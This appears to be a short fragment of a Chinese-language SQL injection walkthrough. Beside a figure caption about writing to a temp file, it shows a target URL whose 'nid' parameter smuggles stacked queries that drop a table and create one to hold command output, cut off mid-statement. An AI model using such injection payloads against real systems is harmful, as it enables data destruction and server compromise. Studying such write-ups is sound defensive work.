 14/6/2009 01:00:34
有關近日無法進入遊戲或網頁公告
图 20 写入到临时文件
执行命令返回的结果：
xxx.com/news.aspx?nid=34;drop table [poopoopoo];create table [poopoopoo]([resulttxt] nvarchar